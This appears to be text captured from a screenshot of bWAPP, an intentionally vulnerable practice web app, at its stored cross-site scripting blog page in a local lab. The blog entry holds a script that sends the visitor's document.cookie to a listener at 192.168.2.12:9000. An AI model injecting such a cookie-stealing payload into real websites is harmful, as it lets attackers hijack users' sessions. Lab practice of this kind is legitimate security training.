 bWAPP - XSS - Mozilla Firefox
bWAPP - XSS
192.168.2.12/bWAPP/bWAPP/xss_stored_1.php
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XSS - Stored (Blog) /
Nice Blog! a similar type of blog I have also written but with some new content, please visit my site to
read more
<script>
  var i = document.createElement("img");
  i.src = "http://192.168.2.12:9000?cookie="+document.cookie;
</script>
Submit
Add:
Show all:
Delete:
Your entry was added to our blog!
# Owner Date Entry
23 bee 2019-05-29 19:18:24 Nice Blog!
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
19 19